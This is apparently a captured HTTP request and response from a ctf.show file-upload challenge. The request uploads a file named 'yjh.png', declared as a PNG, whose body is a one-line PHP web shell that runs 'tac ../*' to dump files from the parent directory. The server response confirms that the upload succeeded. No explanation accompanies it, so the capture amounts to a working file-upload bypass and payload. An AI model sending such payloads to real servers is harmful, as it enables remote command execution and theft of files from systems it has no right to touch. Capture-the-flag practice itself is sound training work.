 POST /upload.php HTTP/1.1
Host:
429975da-b7b4-417d-a2fc-5c05995467b1.challenge.ctf.show:808
0
Content-Length: 204
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.54
Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryO14O9lXlojAaE4NH
Origin:
http://429975da-b7b4-417d-a2fc-5c05995467b1.challenge.ctf.s
how:8080
Referer:
http://429975da-b7b4-417d-a2fc-5c05995467b1.challenge.ctf.s
how:8080/
Accept-Encoding: gzip, deflate
Accept-Language:
zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83
Connection: close
------WebKitFormBoundaryO14O9lXlojAaE4NH
Content-Disposition: form-data; name="file"; filename="
yjh.png"
Content-Type: image/png
<?=system('tac ../*')?>
------WebKitFormBoundaryO14O9lXlojAaE4NH--
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Thu, 23 Sep 2021 03:32:40 GMT
4 Server: nginx/1.14.2
5 X-Powered-By: PHP/5.6.40
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/yjh.png"}